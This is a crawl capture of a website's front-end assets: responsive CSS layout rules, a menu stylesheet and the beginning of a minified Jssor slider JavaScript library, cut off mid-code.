	.nav21_npt li{width:30%;}
	.span61 {width: 400px !important;}
	.span61 > div > span{ width: 400px; height: 230px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 400px;}
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 120px; }
	.imgSlHot img { width: 400px !important; max-height: 230px !important; }
	.span31 {width: 250px !important;}
	.npt_sli{width: 400px; height: 400px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 150px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 380px; }
	.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 380px; }
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav111 > li{ float: left;width: 123px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 123px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 123px;};
 .nav111 > li > div { float: right; width: 123px; }
 .boxThoisu { width: 335px;}
 .span47{width:330px;}
 .nav10 { display:none;}
 .span47> div>span{ width:330px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 330px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 85px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 85px;height: 60px; }
 .nav14 > li > div { float: right; width: 240px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:446px;height:353px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:520px;height:353px;display:block;}
 .knswli-image-list .ili{width:150px;display:block;position:relative;margin-right:20px; float:left;}.knswli-image-list .ili img{width:150px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 80px; margin-top: 7px; margin-right: 8px; height: 55px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 80px; height:55px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 200px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 200px;}
 .knswli-video-left{width:670px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:300px;margin-right:5px;}
 .knswli-video-center{width:350px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:665px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:320px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:220px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 600px;}
 .span450 {width: 430px;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 300px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
 .news-content img{	
	width:650px;display:block;margin:0 auto;border-top:5px solid #;}
	.news-content *{ text-align:justify;width:650px;}	
}
@media only screen and (max-width:999px) and (min-width:768px) {	
	.container, .wrapper{width: 760px;}	
	.navbar .nav > li > a { padding: 10px; font-family: Tahoma; font-size: 6px; color: #fff;  text-transform:uppercase;}
	.span85{width:760px;} 
	.span323_npt{width:55%; height:auto; float:right;}
	.span450_npt{width:100%; padding-top:10px;}
	.nav21_npt li{width:23%;}
	.span61 {width: 500px !important;}
	.span61 > div > span{ width: 500px; height: 280px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 500px;}	
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 120px; }
	.imgSlHot img { width: 500px !important; max-height: 280px !important; }
	.span31 {width: 250px !important;}
	.npt_sli{width: 500px; height: 400px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 150px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 380px; }
	.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 380px; }
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav111 > li{ float: left;width: 143px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 143px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 143px;};
 .nav111 > li > div { float: right; width: 143px; }
 .boxThoisu { width: 335px;}
 .span47{width:370px;}
 .nav10, .span4 { display:none;}
 .span47> div>span{ width:370px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 370px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 100px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 100px;height: 60px; }
 .nav14 > li > div { float: right; width: 260px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:350px;height:300px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:410px;height:300px;display:block;}
 .album .knswli-image-title a{font-size:18px;line-height:1.1;}
 .knswli-image-list .ili{width:110px;display:block;position:relative;margin-right:20px; float:left;}.knswli-image-list .ili img{width:110px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 120px; margin-top: 7px; margin-right: 8px; height: 75px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 120px; height:75px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 200px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 200px;}
 .knswli-video-left{width:760px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:300px;margin-right:5px;}
 .knswli-video-center{width:350px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:760px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:380px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:280px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
 .knswli-video-right { display:none;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 600px;}
 .span450 {width: 430px;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 300px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
 .news-content img{	
	width:650px;display:block;margin:0 auto;border-top:5px solid #fff;}
	.news-content *{ text-align:justify;width:650px;}
}
@media only screen and (max-width:767px){
	.container, .wrapper{width: 620px; }
	.navbar .nav > li > a { padding: 10px 5px; font-family: Tahoma; font-size: 6px; color: #fff;  text-transform:uppercase;}
	.span85{width:620px;} 
	.span323_npt{width:45%; height:auto; float:right;}
	.span450_npt{width:100%; padding-top:10px;}
	.nav21_npt li{width:30%;}
	.span61 {width: 620px !important;}
	.span61 > div > span{ width: 400px; height: 280px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 400px;}	
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 120px; }
	.imgSlHot img { width: 400px !important; max-height: 280px !important; }
	.span31 {width: 210px !important;}
	.npt_sli{width: 400px; height: 400px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 150px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 380px; }
	.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 380px; }
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav1 > li > div { float: right; width: 140px; }
.nav1 > li > div > h3> a { float: right;  width: 100%; padding-top: 2px; color: #222; line-height: 16px;font-weight: normal;}
 .nav111 > li{ float: left;width: 115px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 115px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 115px;};
 .nav111 > li > div { float: right; width: 115px; display:none; }
 .boxThoisu { width: 300px;}
 .span47{width:300px;}
 .nav10, .span4 { display:none;}
 .span47> div>span{ width:300px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 300px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 80px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 80px;height: 60px; }
 .nav14 > li > div { float: right; width: 210px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:300px;height:310px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:320px;height:310px;display:block;}
 .album .knswli-image-title a{font-size:16px;}
 .knswli-image-list .ili{width:95px;display:block;position:relative;margin-right:10px; float:left;}.knswli-image-list .ili img{width:95px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 100px; margin-top: 7px; margin-right: 8px; height: 75px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 100px; height:75px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 160px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 160px;}
 .knswli-video-left{width:620px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:300px;margin-right:5px;}
 .knswli-video-center{width:300px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:620px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:380px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:280px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
 .knswli-video-right { display:none;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 600px;}
 .span450 {width: 90%;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 400px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
 .foot_npt{width: 90%; margin:0 auto;}
	.span210 *{width: 600px;margin:0 auto;}	
	.span210 .itCatChild *{width: 600px;margin:0 auto; }
	.itemChildTop>span{ display:block;height:300px;}
 .itemChildTop>span img { height:300px;}
	.news-content img{	
	width:650px;display:block;margin:0 auto;border-top:5px solid #fff;}
	.news-content *{ text-align:justify;width:650px;}
}
@media only screen and (max-width: 590px){
.container, .wrapper{width: 320px; }
	.navbar .nav > li > a { padding: 10px 5px; font-family: Tahoma; font-size: 2px; color: #fff;  text-transform:uppercase;}
	.span85{width:320px;} 
	.span323_npt{width:95%; height:auto;}
	.span450_npt{width:100%;}
	.nav21_npt li{width:46%;}
	.span61 {width: 320px !important; height:400px;}
	.span61 > div > span{ width: 320px; height: 360px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 320px;max-height: 200px !important;}
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 90px; }
	.imgSlHot img { width: 320px !important; max-height: 200px !important; }	
	.npt_sli{width: 320px; height: 350px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 100px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 14px; font-weight: bold; line-height: 20px; padding: 5px 0; width: 320px; }
	.pboxslhot { color: #222; float: left; font-size: 12px; line-height: 20px; margin-bottom: 10px; width: 320px; }
	.span31 {width: 320px !important;}
	.fixleft, .fixR { float:left; clear:both !important;}
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav1 > li > div { float: right; width: 240px; }
.nav1 > li > div > h3> a { float: right;  width: 100%; padding-top: 2px; color: #222; line-height: 16px;font-weight: normal;}
.bgtieudiem{ display:none}


 .nav111 > li{ float: left;width: 115px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 115px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 115px;};
 .nav111 > li > div { float: right; width: 115px; display:none; }
 .boxThoisu { width: 300px;}
 .span47{width:300px;}
 .nav10, .span4 { display:none;}
 .span47> div>span{ width:300px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 300px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 80px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 80px;height: 60px; }
 .nav14 > li > div { float: right; width: 210px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
 .npt_scroll{height:330px;width:95%;border:1px #eee solid;padding: 5px;overflow:auto; }	
  .hienthilist ul li {border-top: 1px dotted #ccc; padding:4px; font-size:14px}
 .album .knswli-video-left{width:320px;height:310px;background-color:#d8a873;margin-right:0;position:relative;}
 .album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:320px;height:310px;display:block;}
 .album .knswli-image-title a{font-size:16px;}
 .knswli-image-list .ili{width:95px;display:block;position:relative;margin-right:10px; float:left;}.knswli-image-list .ili img{width:95px; height:80px}
 .nav15 > li > div { padding-top: 7px; width: 100px; }
 .nav15 > li > span { width: 100px; margin-top: 7px; margin-right: 8px; height: 75px; float:left; overflow:hidden; }
 .nav15 > li > span img { width: 100px; height:75px; }
 .nav15 > li > h3{float: right;margin: 0;padding: 0;}
 .nav15 > li > h3 > a.askhoe { float: right; font-family: arial; font-size: 10.5px; font-weight: bold; padding-top: 4px; color: #222; width: 160px;  }
  .nav15 > li > p { float: right; height:25px;font-size: 10.5px;width: 160px;}
 .knswli-video-left{width:320px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}
 .knswli-video-left .knswli-video-top .knswli-video-top-info{width:320px;margin-right:5px;}
 .knswli-video-center{width:320px;display:inline-block;position:relative;overflow:hidden;}
 .knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:318px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}
 .knswli-video-left .knswli-video-bottom .klwfnswn{width:310px;padding:12px 5px;}
 .knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:210px;float:right;}
 .kvli-info .kvli-title a{ font-size:10px;}
 .knswli-video-right { display:none;}
  .span323 {width: 310px;}
  .nav17 > li > span { width: 100px; margin-top : 5px; height: 70.5px; overflow:hidden; float:left; }
 .nav17 > li > span img { width: 100px;height: 70px; }
 .nav17 > li > div { float: right; width: 200px; }
 .nav17 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 10.5px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav17 > li > div > p { float: left; height:25px;font-size: 10.5px;}
 .span6 {  width: 320px;}
 .span450 {width: 320px;}
 .nav21 > li >span { width: 110px;  border: 1px solid #a19c9c; height: 90px; overflow:hidden; float:left; margin-top:9px; }
 .nav21 > li >span img { width: 110px;height:90px; }
 .nav21 > li > div { float: right; width: 200px; }
 .nav21 > li > div h3{ float: left;margin: 0;padding: 0;}
 .nav21 > li > div h3> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 4px; color: #9e6702; line-height: 20px;  margin-bottom:6px; }
 .nav21 > li > div > p { float: left; font-family: Tahoma; font-size: 12px; color: #222; line-height: 16px; text-align:justify; }
	.foot_npt{width: 320px; margin:0 auto;}
	.span210 *{width: 320px}
	.span210 .itCatChild *{width: 320px}
	.news-content img{	
	width:320px;display:block;margin:0 auto;border-top:5px solid #fff;}
	.news-content *{ text-align:justify;width:320px;}
}
.news-content img{	
	width:95%;}

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/menu.css
body_size: 373
content:

.l-grid::after,.site-header__nav .menu::after{content:""}dl,ol,ul{margin:0;padding:0}
a{/*!*/-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;display:block}.l-grid{padding:0 15px;margin:auto}.l-grid::after{display:block;clear:both}@media (min-width:1280px){.l-grid{width:1141px;padding:0}}
.site-header__nav{background:#586460;z-index:2}.site-header__nav .mega-menu,.site-header__nav .menu-item:hover,.site-header__nav .menu-item:hover .menu-heading{background:#505956}.site-header__nav .menu{height:45px;position:relative}.site-header__nav .menu::after{display:block;clear:both}.site-header__nav .menu-item{color:#fff;display:inline-block}.site-header__nav .menu-item:hover .mega-menu{display:block}.site-header__nav .menu-item.selected{background:#505956;border-left:1px solid rgba(255,255,255,.2);border-right:1px solid rgba(255,255,255,.2)}.site-header__nav .menu-item.float-right .mega-menu{right:0}.site-header__nav .menu-heading{font-size:12px;font-size:1.2rem;color:#fff;font-weight:500;text-transform:uppercase;padding:14px 6px 12px}@media (min-width:1025px) and (max-width:1279px){.site-header__nav .menu-heading{padding:14px 8px 12px}}@media (min-width:1280px){.site-header__nav .menu-heading{font-size:13px;padding:13px 11px 12px}}.site-header__nav .mega-menu{display:none;width:230px;position:absolute;z-index:2}.site-header__nav .mega-menu li{border-bottom:1px solid rgba(255,255,255,.2)}.site-header__nav .mega-menu a{font-size:10px;font-size:1.0rem;color:#fff;padding:10px 18px}@media (min-width:1440px){.site-header__nav .mega-menu a{text-align:left}}.site-header__nav .mega-menu a:hover{padding-left:20px;background:#586460;color:#fff;text-decoration:none}


--- FILE ---
content_type: application/javascript
request_url: https://senvangonline.net/jquery/npt.js
body_size: 33983
content:
function $JssorObject$(){function u(n,i){$JssorDebug$.$Execute(function(){if(n==undefined||n==null)throw new Error("param 'eventName' is null or empty.");if(typeof i!="function")throw"param 'handler' must be a function.";$Jssor$.$Each(t,function(t){if(t.$EventName==n&&t.$Handler===i)throw new Error("The handler listened to the event already, cannot listen to the same event of the same object with the same handler twice.");})});t.push({$EventName:n,$Handler:i})}function f(n,i){$JssorDebug$.$Execute(function(){if(n==undefined||n==null)throw new Error("param 'eventName' is null or empty.");if(typeof i!="function")throw"param 'handler' must be a function.";});$Jssor$.$Each(t,function(r,u){r.$EventName==n&&r.$Handler===i&&t.splice(u,1)})}function e(){t=[]}function r(){$Jssor$.$Each(i,function(n){$Jssor$.$RemoveEvent(n.$Obj,n.$EventName,n.$Handler)});i=[]}var n=this,t=[],i=[];n.$Listen=function(n,t,r,u){$JssorDebug$.$Execute(function(){if(!n)throw new Error("param 'obj' is null or empty.");if(t==undefined||t==null)throw new Error("param 'eventName' is null or empty.");if(typeof r!="function")throw"param 'handler' must be a function.";$Jssor$.$Each(i,function(i){if(i.$Obj===n&&i.$EventName==t&&i.$Handler===r)throw new Error("The handler listened to the event already, cannot listen to the same event of the same object with the same handler twice.");})});$Jssor$.$AddEvent(n,t,r,u);i.push({$Obj:n,$EventName:t,$Handler:r})};n.$Unlisten=function(n,t,r){$JssorDebug$.$Execute(function(){if(!n)throw new Error("param 'obj' is null or empty.");if(t==undefined||t==null)throw new Error("param 'eventName' is null or empty.");if(typeof r!="function")throw"param 'handler' must be a function.";});$Jssor$.$Each(i,function(u,f){u.$Obj===n&&u.$EventName==t&&u.$Handler===r&&($Jssor$.$RemoveEvent(n,t,r),i.splice(f,1))})};n.$UnlistenAll=r;n.$On=n.addEventListener=u;n.$Off=n.removeEventListener=f;n.$TriggerEvent=function(n){var i=[].slice.call(arguments,1);$Jssor$.$Each(t,function(t){t.$EventName==n&&t.$Handler.apply(window,i)})};n.$Destroy=function(){r();e();for(var t in n)delete n[t]};$JssorDebug$.$C_AbstractClass(n)}function $JssorAnimator$(n,t,i,r,u,f){function ct(n){h+=n;o+=n;c+=n;k+=n;s+=n;b+=n;rt=n}function yt(t,i){var r=t-h+n*i;return ct(r),o}function d(n,l){var a=n,v,p,k,d,g;y&&(a>=o||a<=h)&&(a=((a-h)%y+y)%y+h);(!ut||w||l||s!=a)&&(v=Math.min(a,o),v=Math.max(v,h),(!ut||w||l||v!=b)&&(f&&(p=(v-c)/(t||1),i.$Reverse&&(p=1-p),k=$Jssor$.$Cast(u,f,p,ot,ht,st,i),$Jssor$.$Each(k,function(n,t){ft[t]&&ft[t](r,n)})),e.$OnInnerOffsetChange(b-c,v-c)),b=v,$Jssor$.$Each(nt,function(t,i){var r=n<s?nt[nt.length-i-1]:t;r.$GoToPosition(n-rt,l)}),d=s,g=n,s=a,ut=!0,e.$OnPositionChange(d,g))}function et(n,t,i){$JssorDebug$.$Execute(function(){t!==0&&t!==1&&$JssorDebug$.$Fail("Argument out of range, the value of 'combineMode' should be either 0 or 1.")});t&&n.$Locate(o,1);i||(o=Math.max(o,n.$GetPosition_OuterEnd()+rt));nt.push(n)}function lt(){if(l){var t=$Jssor$.$GetNow(),r=Math.min(t-tt,i.$IntervalMax),n=s+r*v;tt=t;n*v>=a*v&&(n=a);d(n);!w&&n*v>=a*v?at(it):p(lt)}}function g(n,t,i){l||(l=!0,w=i,it=t,n=Math.max(n,h),n=Math.min(n,o),a=n,v=a<s?-1:1,e.$OnStart(),tt=$Jssor$.$GetNow(),p(lt))}function at(n){l&&(w=l=it=!1,e.$OnStop(),n&&n())}var p;n=n||0;var e=this,l,vt,a,v,w,tt=0,ot,st,ht,it,rt=0,s=0,b=0,ut,c=n,k=n+t,h,o,y,nt=[],ft;p=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame;$Jssor$.$IsBrowserSafari()&&$Jssor$.$BrowserVersion()<7&&(p=null,$JssorDebug$.$Log("Custom animation frame for safari before 7."));p=p||function(n){$Jssor$.$Delay(n,i.$Interval)};e.$Play=function(n,t,i){g(n?s+n:o,t,i)};e.$PlayToPosition=g;e.$PlayToBegin=function(n,t){g(h,n,t)};e.$PlayToEnd=function(n,t){g(o,n,t)};e.$Stop=at;e.$Continue=function(n){g(n)};e.$GetPosition=function(){return s};e.$GetPlayToPosition=function(){return a};e.$GetPosition_Display=function(){return b};e.$GoToPosition=d;e.$GoToBegin=function(){d(h,!0)};e.$GoToEnd=function(){d(o,!0)};e.$Move=function(n){d(s+n)};e.$CombineMode=function(){return vt};e.$GetDuration=function(){return t};e.$IsPlaying=function(){return l};e.$IsOnTheWay=function(){return s>c&&s<=k};e.$SetLoopLength=function(n){y=n};e.$Locate=yt;e.$Shift=ct;e.$Join=et;e.$Combine=function(n){et(n,0)};e.$Chain=function(n){et(n,1)};e.$GetPosition_InnerBegin=function(){return c};e.$GetPosition_InnerEnd=function(){return k};e.$GetPosition_OuterBegin=function(){return h};e.$GetPosition_OuterEnd=function(){return o};e.$OnPositionChange=e.$OnStart=e.$OnStop=e.$OnInnerOffsetChange=$Jssor$.$EmptyFunction;e.$Version=$Jssor$.$GetNow();i=$Jssor$.$Extend({$Interval:16,$IntervalMax:50},i);$JssorDebug$.$Execute(function(){i=$Jssor$.$Extend({$LoopLength:undefined,$Setter:undefined,$Easing:undefined},i)});y=i.$LoopLength;ft=$Jssor$.$Extend({},$Jssor$.$StyleSetter(),i.$Setter);h=c=n;o=k=n+t;st=i.$Round||{};ht=i.$During||{};ot=$Jssor$.$Extend({$Default:$Jssor$.$IsFunction(i.$Easing)&&i.$Easing||$JssorEasing$.$EaseSwing},i.$Easing)}function $JssorPlayerClass$(){function i(n){function r(u){var f=$Jssor$.$EventSrc(u);t=f.pInstance;$Jssor$.$RemoveEvent(f,"dataavailable",r);$Jssor$.$Each(i,function(n){n!=t&&n.$Remove()});n.pTagName=t.tagName;i=null}function u(t){var u,f;return t.pInstance||(f=$Jssor$.$AttributeEx(t,"pHandler"),$JssorPlayer$[f]&&($Jssor$.$AddEvent(t,"dataavailable",r),u=new 